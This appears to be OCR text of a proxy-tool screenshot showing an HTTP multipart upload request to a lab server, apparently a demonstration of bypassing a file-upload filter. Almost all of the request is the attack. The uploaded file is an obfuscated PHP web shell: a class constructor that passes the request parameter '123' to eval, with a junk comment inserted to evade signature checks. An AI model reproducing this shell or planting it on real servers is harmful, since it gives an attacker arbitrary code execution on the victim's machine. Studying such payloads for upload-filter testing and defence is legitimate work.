 Pretty Raw Hex \n
1 POST /baypass/demo5.php HTTP/1.1
2 Host: 192.168.197.134
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9mG0ggfkJWv2wFQL
10 Content-Length: 0
11
12 ------WebKitFormBoundary9mG0ggfkJWv2wFQL
13 Content-Disposition: form-data; name="file";
filename="20250703012724.php"
14 Content-Type: application/octet-stream
15
16 <?php class G18wkKm1 { public function __construct($HR87R){
@eval("/*Z3BOX9O82a*/".$HR87R.""); }}new
G18wkKm1($_REQUEST['123']);?>
17 ------WebKitFormBoundary9mG0ggfkJWv2wFQL
18 Content-Disposition: form-data; name="submit"
19
20 upload
21 ------WebKitFormBoundary9mG0ggfkJWv2wFQL--